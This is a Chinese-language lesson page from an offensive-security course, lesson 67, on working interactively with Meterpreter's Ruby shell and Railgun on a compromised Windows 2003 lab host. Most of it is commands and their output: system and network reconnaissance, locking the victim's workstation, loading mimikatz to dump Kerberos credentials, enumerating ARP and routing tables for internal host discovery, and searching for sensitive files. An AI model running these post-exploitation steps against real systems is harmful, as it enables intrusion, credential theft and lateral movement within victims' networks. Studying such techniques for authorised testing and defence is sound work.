- 1-10课
- 11-20课
- 31-40课
- 41-50课
- 51-60课
- 61-70课
- 71-80课
第六十七课:meterpreter下的irb操作第一季
专注APT攻击与防御
https://micropoor.blogspot.com/
Railgun是Meterpreter stdapi的扩展,允许任意加载DLL。Railgun的最大好处是能够动态访问系统上的整个Windows API。通过从用户进程调用Windows API。

meterpreter下执行irb进入ruby交互。
基本的信息搜集:
1 >> client.sys.config.sysinfo['OS']
2 => "Windows .NET Server (Build 3790, Service Pack 2)."
3 >> client.sys.config.getuid
4 => "WIN03X64\Administrator"
5 >> interfaces = client.net.config.interfaces
6 => [#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface:0x000
055aee92c5770 @index=65539, @mac_addr="x00f)x85xD6}", @mac_name="Inte
l(R) PRO/1000 MT Network Connection", @mtu=1500, @flags=nil, @addrs=["19
2.168.1.119"], @netmasks=["255.255.255.0"], @scopes=[]>, #<Rex::Post::Met
erpreter::Extensions::Stdapi::Net::Interface:0x000055aee92c5220 @index=1,
@mac_addr="", @mac_name="MS TCP Loopback interface", @mtu=1520, @flags=ni
l, @addrs=["127.0.0.1"], @netmasks=[], @scopes=[]>]
7 >> interfaces.each do |i|
8 ?> puts i.pretty
9 >> end
10 Interface 65539
11 ============
12 Name : Intel(R) PRO/1000 MT Network Connection
13 Hardware MAC : 00:0c:29:85:d6:7d
14 MTU : 1500
15 IPv4 Address : 192.168.1.119
16 IPv4 Netmask : 255.255.255.0
17 Interface 1
18 ============
19 Name : MS TCP Loopback interface
20 Hardware MAC : 00:00:00:00:00:00
21 MTU : 1520
22 IPv4 Address : 127.0.0.1
23 => [#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface:0x000
055aee92c5770 @index=65539, @mac_addr="x00f)x85xD6}", @mac_name="Inte
l(R) PRO/1000 MT Network Connection", @mtu=1500, @flags=nil, @addrs=["19
2.168.1.119"], @netmasks=["255.255.255.0"], @scopes=[]>, #<Rex::Post::Met
erpreter::Extensions::Stdapi::Net::Interface:0x000055aee92c5220 @index=1,
@mac_addr="", @mac_name="MS TCP Loopback interface", @mtu=1520, @flags=ni
l, @addrs=["127.0.0.1"], @netmasks=[], @scopes=[]>]
24 >>
25
锁定注销目标机:
1 >> client.railgun.user32.LockWorkStation()
2 => {"GetLastError"=>0, "ErrorMessage"=>"xB2xD9xD7xF7xB3xC9xB9x
A6xCDxEAxB3xC9xA1xA3", "return"=>true}
3 >>
4


调用MessageBox:
1 >> client.railgun.user32.MessageBoxA(0, "Micropoor", "Micropoor", "MB_
OK")
2
快速获取当前绝对路径:
1 >> client.fs.dir.pwd
2 => "C:\Documents and Settings\Administrator\xE6xA1x8CxE9x9DxA
2"
目录相关操作:
1 >> client.fs.dir.chdir("c:\")
2 => 0
3 >> client.fs.dir.entries
4 => ["ADFS", "AUTOEXEC.BAT", "boot.ini", "bootfont.bin", "CONFIG.SYS",
"Documents and Settings", "Inetpub", "IO.SYS", "MSDOS.SYS", "NTDETECT.CO
M", "ntldr", "pagefile.sys", "Program Files", "Program Files (x86)", "REC
YCLER", "System Volume Information", "WINDOWS", "wmpub"]
5
建立文件夹:
1 >> client.fs.dir.mkdir("Micropoor")
2 => 0
3
hash操作:
1 >> client.core.use "mimikatz"
2 => true
3 >> client.mimikatz
4 => #<Rex::Post::Meterpreter::Extensions::Mimikatz::Mimikatz:0x000055ae
e91ceb28 @client=#<Session:meterpreter 192.168.1.119:53 (192.168.1.119)
"WIN03X64Administrator @ WIN03X64">, @name="mimikatz">
5 >> client.mimikatz.kerberos
6 => [{:authid=>"0;996", :package=>"Negotiate", :user=>"NETWORK
SERVICE", :domain=>"NT AUTHORITY", :password=>"mod_process::getVeryBasicM
odulesListForProcess : (0x0000012b) xC5x8Cx10xE8x06x84 ReadProcessM
emory x16 WriteProcessMemory xF7Bx02 nn.a. (kerberos KO)"},
{:authid=>"0;44482", :package=>"NTLM", :user=>"", :domain=>"",
:password=>"mod_process::getVeryBasicModulesListForProcess : (0x0000012b)
xC5x8Cx10xE8x06x84 ReadProcessMemory x16 WriteProcessMemory xF7B
x02 nn.a. (kerberos KO)"}, {:authid=>"0;115231", :package=>"NTLM", :use
r=>"Administrator", :domain=>"WIN03X64", :password=>"mod_process::getVery
BasicModulesListForProcess : (0x0000012b) xC5x8Cx10xE8x06x84 ReadPr
ocessMemory x16 WriteProcessMemory xF7Bx02 nn.a. (kerberos KO)"}, {:a
uthid=>"0;997", :package=>"Negotiate", :user=>"LOCAL SERVICE",
:domain=>"NT AUTHORITY", :password=>"mod_process::getVeryBasicModulesList
ForProcess : (0x0000012b) xC5x8Cx10xE8x06x84 ReadProcessMemory x16
WriteProcessMemory xF7Bx02 nn.a. (kerberos KO)"}, {:authid=>"0;999", :
package=>"NTLM", :user=>"WIN03X64$", :domain=>"WORKGROUP", :password=>"mo
d_process::getVeryBasicModulesListForProcess : (0x0000012b) xC5x8Cx10
xE8x06x84 ReadProcessMemory x16 WriteProcessMemory xF7Bx02 nn.a.
(kerberos KO)"}]
7
内网主机发现,如路由,arp等:

1 >> client.net.config.arp_table
2 => [#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Arp:0x000055aee
7f5f6b8 @ip_addr="192.168.1.1", @mac_addr="78:44:fd:8e:91:59", @interface
="65539">, #<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Arp:0x00005
5aee7f5ee20 @ip_addr="192.168.1.3", @mac_addr="28:16:ad:3b:51:78", @inter
face="65539">]
3 >> client.net.config.arp_table[0].ip_addr
4 => "192.168.1.1"
5 >> client.net.config.arp_table[0].mac_addr
6 => "78:44:fd:8e:91:59"
7 >> client.net.config.arp_table[0].interface
8 => "65539"
9 >> client.net.config.routes
10 => [#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Route:0x000055a
ee789be58 @subnet="0.0.0.0", @netmask="0.0.0.0", @gateway="192.168.1.1",
@interface="65539", @metric=10>, #<Rex::Post::Meterpreter::Extensions::St
dapi::Net::Route:0x000055aee789a7b0 @subnet="127.0.0.0", @netmask="255.0.
0.0", @gateway="127.0.0.1", @interface="1", @metric=1>, #<Rex::Post::Mete
rpreter::Extensions::Stdapi::Net::Route:0x000055aee78993b0 @subnet="192.1
68.1.0", @netmask="255.255.255.0", @gateway="192.168.1.119", @interface
="65539", @metric=10>, #<Rex::Post::Meterpreter::Extensions::Stdapi::Ne
t::Route:0x000055aee786fec0 @subnet="192.168.1.119", @netmask="255.255.25
5.255", @gateway="127.0.0.1", @interface="1", @metric=10>, #<Rex::Post::M
eterpreter::Extensions::Stdapi::Net::Route:0x000055aee786e9d0 @subnet="19
2.168.1.255", @netmask="255.255.255.255", @gateway="192.168.1.119", @inte
rface="65539", @metric=10>, #<Rex::Post::Meterpreter::Extensions::Stdap
i::Net::Route:0x000055aee786d698 @subnet="224.0.0.0", @netmask="240.0.0.
0", @gateway="192.168.1.119", @interface="65539", @metric=10>, #<Rex::Pos
t::Meterpreter::Extensions::Stdapi::Net::Route:0x000055aee785be98 @subnet
="255.255.255.255", @netmask="255.255.255.255", @gateway="192.168.1.119",
@interface="65539", @metric=1>]
11
实战中的敏感文件操作,也是目前最稳定,速度最快的方式:
1 >> client.fs.file.search("C:\", "*.txt")
更多的敏感文件操作,后续补充。
更多相关的api操作在未来的课时中介绍。
Micropoor
⋮
问答
其他问答

暂无记录
笔记
{{ item.create_date_fmt }}
{{item.is_public == 1 ?"已公开":"未公开"}}
笔记审核中
收起
删除
编辑
{{ item.likes }}
{{ item.likes }}
采集
已采集
资料下载

暂无记录
作业

暂无记录

